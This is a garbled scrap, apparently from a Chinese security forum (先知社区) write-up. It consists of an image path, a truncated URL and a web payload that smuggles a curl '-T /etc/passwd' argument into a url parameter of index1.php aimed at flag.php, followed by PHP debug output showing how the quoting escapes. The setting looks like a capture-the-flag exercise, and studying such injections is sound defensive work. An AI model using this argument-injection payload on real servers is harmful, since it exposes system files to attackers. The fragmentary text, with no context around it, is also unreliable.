 http://127.0.0....%20/etc/passwd
127.0.0.1/index1.php?url=http://127.0.0.1/flag.php' -T /etc/passwd
/Applications/MxSrvs/www/index1.php:9:string ''http://127.0.0.1/flag.php'\'' -T /etc/passwd'' (le
/Applications/MxSrvs/www/index1.php:11:string ''http://127.0.0.1/flag.php'\\'' -T /etc/passwd\''
先知社区